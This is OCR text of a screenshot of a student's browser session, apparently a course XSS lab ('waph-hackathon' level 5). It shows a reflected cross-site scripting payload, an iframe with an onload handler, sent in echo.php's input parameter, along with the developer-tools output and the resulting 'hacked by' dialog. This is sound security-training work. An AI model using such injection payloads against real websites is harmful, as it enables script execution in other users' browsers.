 Stuck in a Loop? - Digital Techn
CECH Sandbox
jashubuntu
webapplication-jaswanth/labs/
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=8a90d411-5942-43a9-9282-748620b16f70
New Tab
http://www.google...
http://www.google...
Gmail
YouTube
Maps
JnanaBhumi
krish
jashubuntu
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 14 22:37
waph-hackathon.eastus.
404 Not Found
waph-hackatho
waph-hackatho
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<iframe%20...
aswanth Bollepalli");</script>
Gmail
YouTube
Maps
...-hackathon.eastus.cloudapp.azure.com says
Level 5 : hacked by JAsWAnth bollepalli
Cancel
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
XHR Fonts Images Media WS Other Disable Cache No Throttling
Preserve log Disable cache No throttling
Initiator Type Transferr... Size
Jaswanth Bollepalli");</script> document html 267 B (ra... 63 B 129 m
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Ciframe%2...
Query String Parameters view source view URL-encoded
input: <iframe src="about:blank" onload="confirm('Level 5 : hacked by JAsWAnth bollepalli')"></iframe>
Errors Warnings Logs Info Debug CSS XHR Requests
echo.php:1:13
1 requests 252 B transferred
2°C
Clear
Search
ENG
IN
22:37
14-02-2024